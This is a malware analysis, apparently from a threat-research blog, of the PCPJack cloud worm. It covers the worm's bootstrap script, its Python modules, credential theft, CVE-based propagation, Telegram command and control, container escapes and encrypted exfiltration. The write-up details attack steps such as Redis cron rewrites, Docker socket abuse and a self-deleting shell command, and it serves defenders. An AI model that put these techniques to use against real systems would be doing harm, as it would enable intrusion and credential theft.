
Find and remove processes or artifacts that match naming conventions referencing TeamPCP or PCPcat process list, services, paths, or containers
Install Python 3.6+ via available package manager: apk, apt, dnf, pacman, yum or zypper
Create a Python virtual environment and install requests, cryptography, and pyarrow
Download six Python modules from the attacker’s S3 URL in the following order: worm.py, parser.py, lateral.py, crypto_util.py, cloud_ranges.py, cloud_scan.py
Rename modules to their on-disk names (see the list of downloaded payloads below)
Establish persistence:
If run as root: create sys-monitor.service, which runs monitor.py, akaworm.py, an orchestrator script
If not root, create two crontabs: one runs every 5 minutes to check if monitor.py is running, the other starts monitor.py if it is not running
Launch monitor.py
Self delete using rm -f "$0"
bootstrap.sh rival process and artifact removal
The following table itemises the downloaded payloads:
S3 filename
On-disk name
Role
worm.py
monitor.py
Main orchestrator
parser.py
utils.py
Credential parsing engine
lateral.py
_lat.py
Lateral movement
crypto_util.py
_cu.py
Exfiltrated data encryption
cloud_ranges.py
_cr.py
Cloud IP CIDR database
cloud_scan.py
_csc.py
Cloud port scanner
The logic targeting TeamPCP files stands out: each of the artifacts has been associated with TeamPCP in public reporting, though BORING_SYSTEM is mentioned only sparsely. We initially considered that this toolset could be a researcher removing TeamPCP’s infections. However, analysis of the later-stage payloads indicates otherwise. When exfiltrating system information and credentials, the PCPJack operator even collects success metrics on whether TeamPCP has been evicted from targeted environments in a “PCP replaced” field sent to the C2.
List of information sent to the attacker by monitor.py
Infection Flow
The infection begins with bootstrap.sh, which executes the orchestrator script, monitor.py (akaworm.py). The orchestrator imports a set of purpose-built modules for credential parsing (utils.py), lateral movement (_lat.py), C2 message encryption (_cu.py), cloud IP range lookups (_cr.py), and cloud scanning (_csc.py).
Rather than let the modules find their own dependencies, the orchestrator injects them at runtime with shared references, ensuring all components operate with the same credential and movement handles without hardcoding inter-module imports.
The scanning module, _csc.py, receives the lateral movement engine, the cloud range lookup function, and the credential parser all via injection from the worm. This design keeps each module independently minimal while the orchestrator alone holds the full dependency graph, making the framework harder to analyze in isolation. No single imported file reveals the complete picture without visibility into monitor.py.
Sensitive strings are stored in the source code as a hex-encoded blob instead of clear text. When a script runs, it obtains the actual value by calling function _d(), which is near the top of each Python module, against the encoded hex string containing the sensitive content.
The function decrypts it by XORing each byte against the MD5 hash of the string urllib3.poolmanager, a name chosen to look like a reference to a common Python web library. PCPJack’s author encrypted the constants that would immediately identify the malware’s infrastructure. Despite this, the actor failed to encrypt the Telegram bot token in bootstrap.sh and the credential decryption key in crypto_util.py, so the operational security awareness only goes so far.
The _d function is used to XOR decrypt sensitive constants
monitor.py | Orchestrator Script

The monitor.py script, which was hosted on the attacker’s staging server as worm.py and had persistence established by bootstrap.sh, is the main script driving the toolset. The script starts with logic designed to make the script appear like a benign system monitoring utility that collects metrics about the system.
While this is valuable information for the attacker, we believe it is an attempt to help the script blend in if spotted by an administrator, given that the posted information also includes data about the types of systems being targeted by the toolset.
Early functions in monitor.py
Local Credential Theft
On each compromised host, monitor.py executes a shell pipeline that steals:
.env files and config files
Environment variables filtered for secrets, API keys, DB & SMTP creds
SSH private keys and targets from known_hosts, ~/.ssh/config, and bash history
A separate scan walks the local /etc, /home, /opt, /root, /srv, /var/lib , and /var/www directories looking for config or secret files, and _mgr searches through git history for deleted secrets. The results are parsed by utils.py.
Target Selection & Propagation
After credential extraction, the command checks for prior installation (/var/lib/.spm/worm.py or /var/lib/.spm/monitor.py) and, if clean, downloads and executes bootstrap.sh from the C2 payload host.
Propagation targets come from parquet files that the worm downloads directly from Common Crawl, a legitimate web scan archival nonprofit with a rich history of furnishing AI models with vast amounts of training data harvested from the web. The URL is extracted from obfuscated variables _CI and _CB.
The tool picks parquet files containing url_host_name columns, and iterates through those hostnames. Each monitor.py node gets a window of parquet files based on the date or a seed index (SPM_SEED_IDX), which gives the attacker distributed coverage without central coordination. A deduplication set, variable _sh, is stored in memory to prevent re-scanning. This list is capped at 15 million entries.
This module spreads the toolset to targets by exploiting several vulnerabilities in web technologies, including the ubiquitous React2Shell flaw:
CVE
Technology
Affected Versions
Description
CVSS
CVE-2025-29927
Next.js
< 12.3.5, 13.5.9, 14.2.25, 15.2.3
Middleware auth bypass via header
8.8
CVE-2025-55182
React / Next.js
React < 19.0.1; Next.js multiple lines
Server Actions deserialization
9
CVE-2026-1357
WPVivid Backup (WordPress)
<= 0.9.123
Unauthenticated null-key file upload
9.8
CVE-2025-9501
W3 Total Cache (WordPress)
< 2.8.13
PHP injection via cached mfunc comment
9
CVE-2025-48703
CentOS Web Panel (CWP)
< 0.9.8.1205
Filemanager changePerm shell injection
9.x
Command & Control

The framework uses Telegram for C2. An infected system posts data to one channel and checks another to receive commands from a pinned message. Most of the commands are self-explanatory. RUN downloads a module from the attacker’s payload storage, saves it as run_script.py, and executes the script. The PARQUET command gives the node a new index to parse from the parquet file, meaning the operator can manually override previously chosen attack ranges.
Telegram commands in monitor.py
utils.py | Credential Extractor

This script handles credential extraction using regular expressions to identify and categorize stolen keys and secrets. The logic centers on a wide variety of online services, many of which pertain to bulk messaging services, cryptocurrency/FinTech, cloud or web application services.
Interestingly, the actor’s regular expression matching includes credentials for FTX, a crypto exchange that went bankrupt in a high-profile case in 2022. This suggests the actor adapted the matching logic from an older tool, or that it was inserted erroneously through LLM code generation.
lateral.py | Internal Network Lateral Movement
The lateral.py or _lat.py script performs reconnaissance on the infected system and the assets it connects to, enabling internal propagation. The script runs only once and writes a lateral_done file to the working directory; if that file is found, the script exits. This is likely to improve stealth and reduce the likelihood of network security alerts.
The Kubernetes spreading logic _lk checks for a Kubernetes service account token, which is present inside pods mounted in a cluster, then uses the service account to authenticate with the Kubernetes management API to enumerate namespaces and pods in the cluster. The script runs commands against each container to:
Extract credentials from a list of file names and paths associated with secret stores
Harvest SSH private keys
Query the AWS Instance Metadata Service (IMDS); this works only in environments where IMDSv2 is not strictly enforced and goes against modern default configurations and best practices
_lk also reads Kubernetes Secrets and ConfigMaps directly via the API, base64-decodes their values, which works even when pod execution is denied by role-based access controls (RBAC). Lastly, it attempts a container escape by mounting the host filesystem to a new container, enabling the attacker’s tools to interact with the host system.
The Docker propagation function _ld checks for the local Docker socket at /var/run/docker.sock, then scans the network for services running on ports 2375 or 2376. When found, the script connects to the Docker API through the management daemon, lists all running containers, and executes the same credential harvesting script as seen in the Kubernetes routine. If connected to a remote host, the spreader will bind-mount the root filesystem of the machine running the Docker management service to the remote instance’s /host path, which creates a container escape.
When Redis is found, _rec dumps the configuration, then calls the Redis KEYS command to scan database key names for secrets, passwords, tokens, and API keys, and GETs their values. For persistence, _rwc performs a Redis cron rewrite, resulting in a cron job that fires bootstrap.sh every 5 minutes as root.
lateral.py targets several other services running within the victim’s environment:
RayML Clusters: scans port 8265, submits a Python job via the API to extract credentials and download bootstrap.sh
MongoDB: scans port 27017, enumerates databases & extracts credentials
The SSH propagation module _ls searches SSH key store locations on the infected machine and parses ~/.ssh/known_hosts, ~/.ssh/config, and .bash_history for username and host combinations. It then pulls SSH keys from harvest.jsonl, a file containing credentials found by other lateral movement techniques earlier. These combinations are tried against any hosts running SSH. On access, it runs bootstrap.sh on the remote machine to propagate the worm.
crypto_util.py | Data Encryption
PCPJack’s framework uses the crypto_util.py (aka _cu.py, imported as a module named _crypto) script to encrypt credentials. It is called by monitor.py to exfiltrate the encrypted data before it is sent to the attacker’s Telegram channel.
The encrypt_message function:
Generates an X25519 keypair for each message chunk
Performs ECDH against a hardcoded attacker public key set to variable _RPK = "6d4imqQ/s/GfQCVcybdcjfTe/PMYHtZN8ZGHnEXSbRo="
Uses the raw shared secret directly as a ChaCha20-Poly1305 key to encrypt the data
Splits output into 2800-byte chunks: the __main__ test block validates against Telegram’s 4096-character message limit
Packs each encrypted chunk by concatenating the ephemeral public key (32 bytes), a random nonce (12 bytes), and the ciphertext, then base64-encodes the result and prepends a emoji
If the cryptography library is not installed, the function silently falls back to sending plaintext, meaning credentials may be exfiltrated unencrypted during some infections.
